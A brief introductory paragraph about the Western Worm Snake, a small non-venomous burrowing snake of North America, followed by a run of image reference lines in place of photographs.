The Western Worm Snake (Carphophis vermis) is a small, non-venomous snake species native to North America. Despite its unassuming appearance and underground lifestyle, this slender creature possesses several unique characteristics that make it a fascinating subject of study for herpetologists and nature enthusiasts alike.
















